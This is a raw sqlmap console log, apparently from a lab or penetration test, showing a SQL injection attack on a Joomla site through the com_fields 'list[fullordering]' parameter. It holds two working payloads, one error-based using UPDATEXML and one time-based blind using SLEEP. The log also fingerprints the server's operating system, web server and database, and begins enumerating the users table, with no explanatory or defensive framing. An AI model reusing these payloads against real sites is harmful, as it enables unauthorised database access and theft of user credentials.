 [14:58:41] [WARNING] the web server responded with an HTTP error code (500) which could i
nterfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6
e58fd5d3de27=knua8t9t77t...mud58tuqu0'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(745
6,CONCAT(0x2e,0x71787a7071,(SELECT (ELT(7456=7456,1))),0x7176787a71),4606))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 2917 F
ROM (SELECT(SLEEP(5)))fzcP)
---
[14:58:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[14:58:43] [INFO] fetching columns for table '#__users' in database 'joomladb'
[14:58:43] [WARNING] unable to retrieve column names for table '#__users' in database 'jo
omladb'
do you want to use common column existence check? [y/N/q] y
[14:58:46] [WARNING] in case of continuous data retrieval problems you are advised to try
 a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[14:59:06] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/
common-columns.txt'